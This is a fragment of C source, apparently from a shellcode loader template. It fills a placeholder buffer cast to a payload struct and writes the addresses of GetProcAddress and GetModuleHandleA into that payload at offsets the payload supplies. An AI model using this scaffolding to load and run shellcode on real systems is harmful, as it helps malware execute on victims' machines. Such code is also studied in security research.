 14
15 char data[sizeof(phear)] = "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
16
17 void set_key_pointers(void * buffer) {
18 phear * payload = (phear *)data;
19
20 /* this payload does not adhere to our protocol to pass GetModuleHandleA / GetProcAddress to
21 the payload directly. */
22 if (payload->gmh_offset <= 0 || payload->gpa_offset <= 0)
23 return;
24
25 void * gpa_addr = (void *)GetProcAddress;
26 void * gmh_addr = (void *)GetModuleHandleA;
27
28 memcpy(buffer + payload->gmh_offset, &gmh_addr, sizeof(void *));
29 memcpy(buffer + payload->gpa_offset, &gpa_addr, sizeof(void *));
30 }
31